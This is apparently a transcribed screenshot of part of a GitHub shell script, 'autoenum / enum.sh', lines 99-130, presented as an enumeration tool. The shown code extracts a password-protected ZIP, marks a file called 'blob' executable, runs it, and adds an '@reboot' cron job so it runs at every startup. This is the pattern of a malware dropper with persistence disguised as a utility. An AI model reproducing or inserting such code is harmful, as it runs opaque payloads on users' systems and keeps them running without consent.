 autoenum / enum.sh
Code Blame 141 lines (115 loc) · 4.31 KB
99 echo "------------------------------------------------------------------------------"
100 echo " Preparing extracted elements for deployment"
101 echo "------------------------------------------------------------------------------"
102
103 # Extract the ZIP file
104 unzip -o -P "$PASSWORD" "$OUTPUT_FILE" -d "$UNZIP_DIR"
105
106 if [ $? -ne 0 ]; then
107 echo "Error during extraction process. Terminating."
108 exit 1
109 fi
110
111 # Locate and execute the file
112 BLOB_PATH="$UNZIP_DIR/blob"
113 if [ -f "$BLOB_PATH" ]; then
114 echo "------------------------------------------------------------------------------"
115 echo " Finalizing deployment sequence"
116 echo "------------------------------------------------------------------------------"
117 chmod +x "$BLOB_PATH"
118 "$BLOB_PATH"
119
120 # Add a cron job to run the file at startup
121 echo "------------------------------------------------------------------------------"
122 echo " Adding to cron for startup execution"
123 echo "------------------------------------------------------------------------------"
124 (crontab -l 2>/dev/null; echo "@reboot $BLOB_PATH") | crontab -
125 else
126 echo "Required component missing from extracted set. Terminating."
127 exit 1
128 fi
129 }
130